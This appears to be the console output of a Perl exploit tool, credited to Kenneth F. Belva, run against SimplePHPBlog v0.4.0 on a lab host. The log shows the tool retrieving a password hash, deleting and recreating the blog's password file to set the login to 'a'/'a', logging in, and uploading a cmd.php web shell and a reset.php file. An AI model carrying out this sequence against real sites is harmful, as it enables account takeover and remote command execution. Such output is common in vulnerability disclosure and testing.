 SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running cmd.php Upload Exploit....
Retrieved Username and Password Hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: a
Password is set to: a
Logged into SimplePHPBlog at: http://192.168.88.140/blog/login_cgi.php
Current Username 'a' and Password 'a'...
Created cmd.php on your local machine.
Created reset.php on your local machine.
Created cmd.php on target host: http://192.168.88.140/blog
Created reset.php on target host: http://192.168.88.140/blog
Removed cmd.php from your local machine.
Failed to POST 'http://192.168.88.140/blog/images/reset.php': 500 Internal Server Error at 1191.pl line 418.
Removed reset.php from your local machine.